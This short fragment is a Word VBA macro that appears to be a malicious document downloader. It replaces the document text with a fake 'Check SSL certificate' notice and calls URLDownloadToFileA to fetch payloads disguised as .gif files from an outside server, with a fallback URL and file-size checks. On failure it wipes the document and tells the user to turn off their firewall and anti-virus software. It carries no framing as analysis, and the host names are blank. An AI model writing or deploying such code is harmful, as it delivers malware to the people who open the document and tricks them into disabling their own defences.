 ActiveDocument.Range.Text = "Check SSL certificate." & vbLf & "     Please wait..."
DoEvents
DoEvents
DoEvents
DoEvents
filepath = filelocation
content = URLDownloadToFileA(0, "http:// /store/read.gif", filepath, 0, 0)
contentlen = FileLen(filepath)
If content <> 0 And contentlen < 472819 Then
content = URLDownloadToFileA(0, "http:// /img/logo.gif", filepath, 0, 0)
contentlen = FileLen(filepath)
End If
If contentlen < 423621 Then
ActiveDocument.Content.Delete
MsgBox "No internet access. Turn off any firewall or anti-virus software and try again.", vbCritical, "Error"
Exit Sub